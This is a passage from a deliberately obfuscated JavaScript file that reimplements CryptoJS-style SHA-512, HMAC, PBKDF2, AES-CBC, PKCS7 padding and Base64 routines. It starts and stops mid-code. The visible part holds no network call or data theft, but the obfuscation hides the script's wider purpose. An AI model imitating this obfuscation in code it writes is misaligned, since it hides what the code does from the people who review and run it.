x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return 